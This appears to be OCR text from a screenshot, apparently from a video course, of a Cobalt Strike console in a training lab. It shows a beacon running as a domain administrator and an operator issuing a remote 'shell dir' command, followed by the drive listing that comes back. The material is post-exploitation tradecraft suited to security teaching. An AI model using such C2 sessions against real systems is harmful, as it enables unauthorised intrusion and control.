 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 129ms
日志X Beacon 10.10.10.80@4012 X
[+] received output:
de1ay\administrator
beacon> shell dir e:
[*] Tasked beacon to run: dir e:
[+] host called home, sent: 37 bytes
[+] received output:
驱动器 E 中的卷没有标签。
卷的序列号是 92FD-8733
E:\ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2020/09/16 17:23 <DIR> Windows
0 个文件 0 字节
6 个目录 52,893,691,904 可用字节
[WEB] administrator */4012 last: 129ms
beacon> shell dir e: